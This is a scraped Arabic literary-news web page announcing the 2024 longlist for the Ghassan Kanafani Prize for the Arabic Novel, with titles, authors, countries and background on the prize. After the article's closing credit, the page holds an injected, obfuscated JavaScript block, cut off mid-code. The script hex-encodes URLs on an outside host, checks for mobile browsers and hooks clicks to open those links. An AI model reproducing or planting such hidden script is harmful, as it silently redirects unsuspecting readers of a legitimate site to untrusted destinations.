href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-148 has-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">أرشيف PDF</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-27" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF"><img src="https://aladabia.net/wp-content/uploads/2025/08/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF">العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77"><img src="https://aladabia.net/wp-content/uploads/2024/01/aladabia77-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77">طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”"><img src="https://aladabia.net/wp-content/uploads/2023/10/طنجة-الأدبية-العدد-76-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”">صدور العدد 76 من مجلة “طنجة الأدبية”</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;"><img src="https://aladabia.net/wp-content/uploads/2022/02/laune-aladabia-75-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;">صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;</a></h3></div></div></div></li></ul></li>
</ul></div>		</nav><!-- #site-navigation -->

	</div>
</div><!-- .moheet-top-header -->
<header id="masthead" class="site-header header-layout2" role="banner">
	<div class="logo-ad-wrapper clearfix">
		<div class="moheet-container">
			<div class="site-branding">
				
				<a href="https://aladabia.net/" class="custom-logo-link" rel="home"><img width="266" height="90" src="https://aladabia.net/wp-content/uploads/2018/03/cropped-logo-adabia-1.png" class="custom-logo" alt="موقع طنجة الأدبية" decoding="async" /></a>
				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://aladabia.net/" rel="home">موقع طنجة الأدبية</a></p>
											<p class="site-description">مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات</p>
									</div>
			</div><!-- .site-branding -->
			<div class="header-ad-wrapper">
							</div><!-- .header-ad-wrapper -->
		</div><!-- .moheet-container -->
	</div><!-- .logo-ad-wrapper -->

				<nav id="site-navigation" class="main-navigation clearfix " role="navigation">
			<div class="nav-wrapper">
				<div class="nav-toggle hide">
	                <span> </span>
	                <span> </span>
	                <span> </span>
	            </div>
	            <div class="main-menu-container">
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu moheet_mega_menu"><li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home page_item page-item-73 no-mega-menu"><a href="https://aladabia.net/">الرئيسية</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children page_item page-item-91 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a>
<ul class="sub-menu">
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent page_item page-item-93 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d8%a7%d8%aa/">متابعات</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-92 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa/">إصدارات</a></li>
</ul>
</li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-94 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/">أعمدة</a>
<ul class="sub-menu">
	<li id="menu-item-9772" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-9772 no-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-535 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%83%d8%b1%d9%8a%d9%85-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af/">أنا الموقع أسفله</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-536 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%8a%d9%88%d9%86%d8%b3-%d8%a5%d9%85%d8%ba%d8%b1%d8%a7%d9%86/">أوراق ممنوعة</a></li>
	<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1208 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a5%d8%b4%d8%b1%d8%a7%d9%82%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9/">إشراقة الحياة</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-537 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a7%d8%ad%d9%85%d8%af-%d9%82%d8%b5%d9%88%d8%a7%d8%b1/">بيت الحكمة</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-552 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a3%d8%a8%d9%88-%d8%a8%d9%83%d8%b1-%d8%a7%d9%84%d8%b9%d8%b2%d8%a7%d9%88%d9%8a/">رؤية</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-538 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%86%d8%ac%d9%8a%d8%a8-%d8%a7%d9%84%d8%b9%d9%88%d9%81%d9%8a/">عوالم أدبية</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-539 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ba%d9%86%d9%8a-%d9%81%d9%88%d8%b2%d9%8a/">فضاءات</a></li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-95 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/">إبداع</a>
<ul class="sub-menu">
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-98 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d9%82%d8%b5%d8%a9/">قصة</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-97 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d8%b4%d8%b9%d8%b1/">شعر</a></li>
</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-100 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%86%d9%88%d9%86/">فنون</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-99 no-mega-menu"><a href="https://aladabia.net/category/%d8%ad%d9%88%d8%a7%d8%b1%d8%a7%d8%aa/">حوارات</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-106 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88-%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/">مقالات و دراسات</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-107 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%84%d9%81%d8%a7%d8%aa/">ملفات</a></li>
<li id="menu-item-10476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-10476 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a>
<ul class="sub-menu">
	<li id="menu-item-1401" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1401 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d9%82%d9%88%d8%a7%d9%84-%d9%88-%d8%ad%d9%83%d9%85/">أقوال و حكم</a></li>
	<li id="menu-item-10485" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-10485 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%8a-%d9%85%d8%ab%d9%84-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85/">في مثل هذا اليوم</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-108 no-mega-menu"><a href="https://aladabia.net/category/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d9%85%d8%b3%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a5%d8%a8%d8%af%d8%a7%d8%b9%d9%8a%d8%a9/">مسارات إبداعية</a></li>
</ul>
</li>
<li id="menu-item-41093" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-41093 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/">مكتبة الأدبية</a></li>
<li id="menu-item-15332" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-15332 no-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">المجلة الورقية PDF</a></li>
</ul></div>				</div>
			</div><!-- .nav-wrapper -->
			<div class="icons-wrapper clearfix">
								<span class="icon-search moheet-search-in-primary"></span>
											</div><!-- .icons-wrapper -->
								<div class="moheet-search-form-primary"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></div>
					</nav><!-- #site-navigation -->
</header><!-- #masthead -->


 


	<div id="content" class="site-content">
	    
	    <ins id="ad6d1938" style="display: inline-block;"></ins>

	

	
<div class="moheet-container">
	
<div id="primary" class="content-area moheet-content">
	<main id="main" class="site-main" role="main">
		<article id="post-39624" class="post-39624 post type-post status-publish format-standard has-post-thumbnail hentry category-9 category-10">
			<div class="moheet-bread-home" id="moheet-breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/">الرئيسية</a></span>  &frasl;   <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a></span>  &frasl;   <span class="current">الإعلان عن القائمة الطويلة لجائزة غسان كنفاني للرواية العربية</span></div>			<header class="entry-header">
				<h1 class="entry-title">الإعلان عن القائمة الطويلة لجائزة غسان كنفاني للرواية العربية</h1>
			</header><!-- .entry-header -->

			<div class="entry-meta clearfix">
				<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://aladabia.net/author/pdj/">طنجة الأدبية</a></span></span><span class="posted-on"> <a href="https://aladabia.net/2024/05/25/%d8%a7%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%86-%d8%b9%d9%86-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b7%d9%88%d9%8a%d9%84%d8%a9-%d9%84%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%ba%d8%b3%d8%a7/" rel="bookmark"><time class="entry-date published updated" datetime="2024-05-25T12:52:32+03:00">25 مايو، 2024</time></a></span>			</div><!-- .entry-meta -->

			        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2024%2F05%2F25%2F%25d8%25a7%25d9%2584%25d8%25a5%25d8%25b9%25d9%2584%25d8%25a7%25d9%2586-%25d8%25b9%25d9%2586-%25d8%25a7%25d9%2584%25d9%2582%25d8%25a7%25d8%25a6%25d9%2585%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b7%25d9%2588%25d9%258a%25d9%2584%25d8%25a9-%25d9%2584%25d8%25ac%25d8%25a7%25d8%25a6%25d8%25b2%25d8%25a9-%25d8%25ba%25d8%25b3%25d8%25a7%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=الإعلان%20عن%20القائمة%20الطويلة%20لجائزة%20غسان%20كنفاني%20للرواية%20العربية&amp;url=https%3A%2F%2Faladabia.net%2F2024%2F05%2F25%2F%25d8%25a7%25d9%2584%25d8%25a5%25d8%25b9%25d9%2584%25d8%25a7%25d9%2586-%25d8%25b9%25d9%2586-%25d8%25a7%25d9%2584%25d9%2582%25d8%25a7%25d8%25a6%25d9%2585%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b7%25d9%2588%25d9%258a%25d9%2584%25d8%25a9-%25d9%2584%25d8%25ac%25d8%25a7%25d8%25a6%25d8%25b2%25d8%25a9-%25d8%25ba%25d8%25b3%25d8%25a7%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2024%2F05%2F25%2F%25d8%25a7%25d9%2584%25d8%25a5%25d8%25b9%25d9%2584%25d8%25a7%25d9%2586-%25d8%25b9%25d9%2586-%25d8%25a7%25d9%2584%25d9%2582%25d8%25a7%25d8%25a6%25d9%2585%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b7%25d9%2588%25d9%258a%25d9%2584%25d8%25a9-%25d9%2584%25d8%25ac%25d8%25a7%25d8%25a6%25d8%25b2%25d8%25a9-%25d8%25ba%25d8%25b3%25d8%25a7%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=الإعلان%20عن%20القائمة%20الطويلة%20لجائزة%20غسان%20كنفاني%20للرواية%20العربية%20-%20https%3A%2F%2Faladabia.net%2F2024%2F05%2F25%2F%25d8%25a7%25d9%2584%25d8%25a5%25d8%25b9%25d9%2584%25d8%25a7%25d9%2586-%25d8%25b9%25d9%2586-%25d8%25a7%25d9%2584%25d9%2582%25d8%25a7%25d8%25a6%25d9%2585%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b7%25d9%2588%25d9%258a%25d9%2584%25d8%25a9-%25d9%2584%25d8%25ac%25d8%25a7%25d8%25a6%25d8%25b2%25d8%25a9-%25d8%25ba%25d8%25b3%25d8%25a7%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    	        
			<div class="entry-thumb"><img width="1024" height="716" src="https://aladabia.net/wp-content/uploads/2024/05/غسّان_كنفاني.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://aladabia.net/wp-content/uploads/2024/05/غسّان_كنفاني.jpg 1024w, https://aladabia.net/wp-content/uploads/2024/05/غسّان_كنفاني-300x210.jpg 300w, https://aladabia.net/wp-content/uploads/2024/05/غسّان_كنفاني-768x537.jpg 768w, https://aladabia.net/wp-content/uploads/2024/05/غسّان_كنفاني-320x224.jpg 320w" sizes="(max-width: 1024px) 100vw, 1024px" /></div>
			<div class="entry-content">
				<p style="text-align: justify;">أعلنت &#8220;جائزة غسّان كنفاني للرواية العربية&#8221; بدورتها الثالثة للعام 2024، عن أسماء الروايات التي وصلت للقائمة الطويلة.</p>
<p style="text-align: justify;">وقالت وزارة الثقافة الفلسطينية، التي تنظم هذه الجائزة الأدبية السنوية، أن القائمة ضمت 14 رواية من فلسطين و10 دول عربية من بينها مصر والسودان والمغرب وتونس واليمن.</p>
<p style="text-align: justify;">وأضافت لجنة تحكيم الجائزة ستعلن عن القائمة القصيرة بعد إجازة عيد الأضحى خلال شهر حزيران/يونيو المقبل.</p>
<p style="text-align: justify;">وضمت القائمة الطويلة روايات: &#8220;فاتنة القرية&#8221; لأمين صابر من السودان، و&#8221;كلاندستينو على جسر باسنو&#8221; لحسن المصلوحي من المغرب، و&#8221;صولو جماعي&#8221; لحسين الشريف من مصر، و&#8221;2067&#8243; ل سعد القرش من مصر، و&#8221;همهمة المحار&#8221; لصباح الفارسي من السعودية، و&#8221;قلادة الياسمين&#8221;لعامر أنور سلطان من فلسطين، و&#8221;وجعٌ لا بدَّ منه&#8221; لعبد الله تايه من فلسطين، و&#8221;باقي الوشم&#8221; لعبد الله الحسيني من الكويت، و&#8221;المُنتحِل&#8221; لعثمان شنقر من السودان، و&#8221;ربيع الإمام&#8221; لمحمد سيف الرحبي من سلطنة عُمان، و&#8221;أبشاق الغزال&#8221; لمحمد عبد العال من مصر، و&#8221;زهرة&#8221; لميسلون هاشم من العراق، و&#8221;برلتراس&#8221; لنصر سامي من تونس، و&#8221;السماء تدخن السجائر&#8221; لوجدي الأهدل من اليمن.</p>
<p style="text-align: justify;">وفازت رواية &#8220;الديناصور&#8221; للمصري عمرو حسين بالجائزة في دورتها لعام 2023.</p>
<p>&nbsp;</p>
<p><img decoding="async" class="aligncenter wp-image-39626 size-large" src="https://aladabia.net/wp-content/uploads/2024/05/a3667b37-1d90-4e8a-9aa6-4ca95ecca54a-991x1024.jpg" alt="" width="640" height="661" srcset="https://aladabia.net/wp-content/uploads/2024/05/a3667b37-1d90-4e8a-9aa6-4ca95ecca54a-991x1024.jpg 991w, https://aladabia.net/wp-content/uploads/2024/05/a3667b37-1d90-4e8a-9aa6-4ca95ecca54a-290x300.jpg 290w, https://aladabia.net/wp-content/uploads/2024/05/a3667b37-1d90-4e8a-9aa6-4ca95ecca54a-768x793.jpg 768w, https://aladabia.net/wp-content/uploads/2024/05/a3667b37-1d90-4e8a-9aa6-4ca95ecca54a-1487x1536.jpg 1487w, https://aladabia.net/wp-content/uploads/2024/05/a3667b37-1d90-4e8a-9aa6-4ca95ecca54a-1200x1240.jpg 1200w, https://aladabia.net/wp-content/uploads/2024/05/a3667b37-1d90-4e8a-9aa6-4ca95ecca54a.jpg 1549w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p>&nbsp;</p>
<p style="text-align: justify;">وأطلقت وزارة الثقافة الفلسطينية &#8220;جائزة غسان كنفاني للرواية العربية&#8221;، لمناسبة مرور 50 عاماً على استشهاد الأديب غسان كنفاني.</p>
<p style="text-align: justify;">وتعتبر الجائزة واحدة من أرفع الجوائز التي تمنحها فلسطين للناحية الاعتبارية والرمزية لغسان كنفاني، ولما يمثّله في الوجدانيْن العربي والفلسطيني، ولإسهاماته في الحركة الوطنية الفلسطينية والاشتباك الثقافي لصالح الهوية العربية والفلسطينية.</p>
<p style="text-align: justify;">وتسعى الجائزة إلى تشجيع الكتابة الروائية وتقدير المساهمات التي تعزز التوجهات الجمالية والحضارية وتعمّق الوعي القومي والوطني، والقيم التي مثّلتها حياة غسان كنفاني ونضاله من أجل حرية شعبه وما قدم من أفكار ورؤى في كتاباته.</p>
<p>&nbsp;</p>
<p><strong>طنجة الأدبية-وكالات</strong><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x68\x59\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x51\x49\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x70\x77\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x54\x65\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x41\x52\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x67\x66\x49\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x4d\x44\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x61\x69\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 